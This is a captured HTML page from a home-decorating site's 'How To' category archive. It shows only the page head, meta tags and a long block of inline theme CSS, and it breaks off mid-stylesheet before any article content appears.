

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athomevictoria.com/category/decorating/how-to/?filter_by=popular7
body_size: 23709
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>How To Archives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://athomevictoria.com/xmlrpc.php" />
    <style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}}@media all{body{visibility:visible!important}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}header{display:block}a{background:0 0}h1{font-size:2em;margin:.67em 0}img{border:0;display:block}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:"";height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;margin-bottom:0;margin-left:0}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-span12{width:1020px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}.td-block-row{width:100%}.td-block-row:after,.td-block-row:before{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left}.td-block-span12{padding-left:20px;padding-right:19px}.td-block-span6{width:339px;padding-left:20px;padding-right:19px}.td-block-row .td-block-span6:first-child{width:340px;padding-right:20px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-pb-span12{width:756px}.td-block-span12{padding-left:17px;padding-right:16px}.td-block-span6{width:251px;padding-left:17px;padding-right:16px}.td-block-row .td-block-span6:first-child{width:252px;padding-right:17px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span12,.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span12,.td-block-span6{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}body .td-make-full{width:1021px;margin-left:auto;margin-right:auto;position:relative;display:table}@media (min-width:768px) and (max-width:1023px){body .td-make-full{width:756px}}@media (max-width:767px){body .td-make-full{width:100%}}.td-header-row{width:100%}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left}#td-header-menu .td-container-border:after{background-color:#e6e6e6}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu>.td-mega-menu .sub-menu{z-index:1001}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:"Open Sans",arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}.sf-menu>.current-category-ancestor>a,.sf-menu>.current-menu-item>a{background-color:#fff;color:#000;z-index:999}#td-header-menu{min-height:44px}.sf-menu ul{font-family:"Open Sans",arial,sans-serif;background:#fff}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:"";position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0,#717bc3 100%);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:"";position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0);-moz-transform:translate3d(14%,0,0);-ms-transform:translate3d(14%,0,0);-o-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0);-moz-transform:translate3d(-14%,0,0);-ms-transform:translate3d(-14%,0,0);-o-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;display:inline-block;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .current-category-ancestor>a,.td-mobile-content .current-menu-item>a{color:#f0ff6e}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}body{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}h1,h3,h4{font-family:"Open Sans",arial,sans-serif;color:#222;font-weight:400;margin:6px 0 6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}.td-module-title{font-family:"Open Sans",arial,sans-serif}.td-module-title a{color:#111}.td-module-comments{position:relative;top:-3px;background-color:#848484;float:right;font-family:"Open Sans",arial,sans-serif;font-size:11px;text-align:center;-webkit-border-radius:2px;-webkit-border-bottom-right-radius:0;-moz-border-radius:2px;-moz-border-radius-bottomright:0;border-radius:2px;border-bottom-right-radius:0}.td-module-comments a{color:#fff;padding:2px 4px 3px;display:inline-block;min-width:22px;height:20px;line-height:16px}.td-module-comments a:after{position:absolute;bottom:-5px;right:0;content:"";width:0;height:0;border-style:solid;border-width:5px 5px 0 0;border-color:#5b5b5b transparent transparent transparent}.td_module_wrap{position:relative;z-index:0}.td-video-play-ico{position:absolute;left:50%;top:50%;z-index:2}.td-video-play-ico img{position:relative;left:-50%;top:-20px!important}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td-module-image{position:relative}.td-module-meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:14px}.td-module-meta-info .td-post-author-name{color:#222;font-weight:700;margin-bottom:3px}.td-module-meta-info .td-post-date{color:#444;margin-bottom:3px}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-ss-main-content{position:relative}.td-page-title{font-size:24px;font-weight:600;line-height:32px;margin:1px 0 20px 0}.page-nav a,.page-nav span{padding:3px 5px;border:1px solid #e6e6e6;border-radius:3px;display:inline-block;margin-right:5px;min-width:28px;text-align:center;color:#444;line-height:21px;float:left}@media (max-width:767px){.page-nav .last{display:none}}.page-nav .extend{border:none}@media (max-width:767px){.page-nav .extend{display:none}}.page-nav .pages{float:right;margin-right:0;border:none;padding:3px 0 3px 5px}@media (max-width:767px){.page-nav .pages{display:none}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name span{margin-left:3px}.td-post-date{display:inline-block;margin-right:3px}.category .td-big-grids{border:none}.td_category_template_1 .td-category-header .td-container{border-bottom-width:0;z-index:2}.td_category_template_1 .td-category-header header{display:inline-block}.td_category_template_1 .td-category-header .entry-title{line-height:10px;margin:20px 14px 20px 0}@media (min-width:768px) and (max-width:1023px){.td_category_template_1 .td-category-header .entry-title{margin-bottom:17px;margin-top:16px}}@media (max-width:767px){.td_category_template_1 .td-category-header .entry-title{margin-bottom:14px;margin-top:14px}}.td_category_template_1 .td-category-header .entry-title span{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;text-transform:uppercase;padding:2px 14px;color:#fff;background-color:#222;border-radius:3px;line-height:16px}.td_category_template_1 .entry-crumbs{display:inline-block;position:relative;top:0;margin:0 0 14px 0}@font-face{font-family:newsmag;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:newsmag}}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newsmag;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-down:before{content:""}.td-icon-menu-left:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-right:before{content:""}.td-icon-search:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-menu-down{position:relative;top:0;font-size:8px;padding-left:3px}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-style-3 .td-header-sp-rec{float:right}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-top-menu-full{background-color:#222;z-index:4;position:relative}.td-top-menu-full .top-header-menu>li>a{color:#fff}@media (max-width:767px){.td-top-menu-full{display:none}}.td-mega-menu{position:static!important}.td-mega-menu .td-mega-grid{border-width:0 0 1px 0;border-style:solid;border-color:#e6e6e6}.td-mega-menu .td-mega-grid:before{content:"";width:1px;height:100%;background-color:#e6e6e6;position:absolute;left:0;top:0}.td-mega-menu .td-next-prev-wrap{clear:none}.td-mega-menu .td_block_mega_menu{padding-top:20px}.td-mega-menu .td-mega-row{height:218px}@media (min-width:768px) and (max-width:1023px){.td-mega-menu .td-mega-row{height:170px}}.td-mega-menu .td_block_wrap{border-left:0!important;border-right:0!important}.td-mega-menu ul{position:absolute!important;width:1021px!important;height:auto!important;top:100%;left:0!important;display:none}@media (min-width:768px) and (max-width:1023px){.td-mega-menu ul{width:756px!important}}.td-mega-menu ul .td-pb-border-top{border-top:none;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.td-mega-menu ul .td-next-prev-wrap{display:inline-block;float:right;position:relative;top:-5px;margin:20px 20px 0 0}.td-mega-menu ul .td-next-prev-wrap a{margin-bottom:14px}.td_mod_mega_menu .td-module-thumb{margin-bottom:6px;position:relative}.td_mod_mega_menu .entry-title{font-size:13px;line-height:19px;font-weight:600;margin:0}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-title{font-size:11px;line-height:16px}}@media (min-width:1024px){.td_mod_mega_menu .entry-thumb{min-height:135px}}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-thumb{min-height:95px}}.td_mega_menu_sub_cats{display:inline-block;float:left;clear:both}.td_mega_menu_sub_cats .block-mega-child-cats{margin:11px 0 18px 20px}.td_mega_menu_sub_cats a{border-radius:3px;display:inline-table;font-size:11px;font-weight:700;color:#111;text-transform:uppercase;line-height:16px;padding:2px 15px;position:relative;vertical-align:middle}@media (min-width:768px) and (max-width:1023px){.td_mega_menu_sub_cats a{font-size:10px;font-weight:600;line-height:14px;padding:2px 9px 2px 9px;height:19px}}.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{background-color:#4db2ec;color:#fff}.td-no-subcats .td-next-prev-wrap{clear:both}.td_module_1 .entry-title{font-size:19px;font-weight:600;line-height:24px;margin:0 0 9px 0}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-title{font-size:15px!important;line-height:19px!important;margin-bottom:8px}}@media (max-width:767px){.td_module_1 .entry-title{font-size:19px!important;line-height:24px!important}}@media (max-width:1023px){.td_module_1 .td-module-thumb{margin-bottom:8px}}.td_module_1 .meta-info{margin-bottom:14px;line-height:11px}@media (max-width:1023px){.td_module_1 .meta-info{margin-bottom:10px}}.td_module_1 .td-post-author-name,.td_module_1 .td-post-date{margin-bottom:3px}.td_module_6 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px 0}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_6 .td-post-date{margin-top:3px;margin-bottom:3px;vertical-align:middle}.td_module_6 .meta-info{margin-bottom:0;line-height:11px}.td_module_wrap{position:relative;z-index:0}.td-video-play-ico{position:absolute;left:50%;top:50%;z-index:2}.td-video-play-ico img{position:relative;left:-50%;top:-20px!important}.td-module-image{position:relative}.td_module_1{padding-bottom:36px}@media (min-width:768px) and (max-width:1023px){.td_module_1{padding-bottom:32px}}.td_module_1 .entry-title{margin-bottom:8px}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-title{margin-bottom:7px}}@media (min-width:1024px){.td_module_1 .entry-thumb{min-height:160px}}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-thumb{min-height:116px}}.td_module_6:after,.td_module_6:before{display:table;content:"";line-height:0}.td_module_6:after{clear:both}.td_module_6 .td-module-thumb{position:absolute}@media (min-width:768px) and (max-width:1023px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .item-details{margin-left:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_6 .item-details{margin-left:114px}}.td_module_6 .entry-date{position:relative}.td_module_6 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_6 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-thumb{min-height:60px}}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-wrapper-pulldown-filter{display:inline-block;float:right}.td-wrapper-pulldown-filter:after,.td-wrapper-pulldown-filter:before{display:table;content:"";line-height:0}.td-wrapper-pulldown-filter:after{clear:both}.td-wrapper-pulldown-filter .td-pulldown-filter-display-option{color:#444;border:1px solid #e6e6e6}.td-wrapper-pulldown-filter .td-pulldown-filter-list{background-color:rgba(255,255,255,.95);border:1px solid #e6e6e6}.td-pulldown-filter-display-option{background-color:rgba(255,255,255,.95);position:relative;right:0;padding:0 10px 0 14px;margin:0 19px 21px 0;height:20px;font-family:"Open 